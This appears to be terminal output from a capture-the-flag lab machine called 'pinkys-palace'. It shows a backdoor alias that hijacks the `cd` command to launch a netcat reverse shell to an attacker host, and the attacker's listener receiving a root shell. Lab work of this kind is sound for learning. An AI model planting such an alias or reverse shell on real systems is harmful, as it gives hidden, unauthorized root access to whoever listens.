 root@pinkys-palace:~# alias cd='$(nc 192.168.2.103 9001 -e /bin/bash &); cd'
root@pinkys-palace:~# cd /etc
root@pinkys-palace:/etc#
→ root@kali «www» «192.168.2.103»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 33040
id
uid=0(root) gid=0(root) groups=0(root)
hostname
pinkys-palace